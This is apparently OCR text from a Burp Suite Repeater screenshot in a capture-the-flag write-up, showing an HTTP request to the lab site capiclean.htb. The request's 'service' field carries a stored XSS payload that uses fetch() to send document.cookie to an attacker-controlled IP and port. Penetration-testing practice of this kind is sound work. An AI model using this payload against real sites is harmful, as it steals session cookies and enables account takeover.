 Dashboard Target Proxy Intruder Repeater Collaborator
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://capiclean.htb/quote
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin: http://capiclean.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 service=
<img+src%3dx+onerror%3dfetch("http%3a//10.10.16.51%3a8001/
"%2bdocument.cookie)%3b>&email=test%40test.com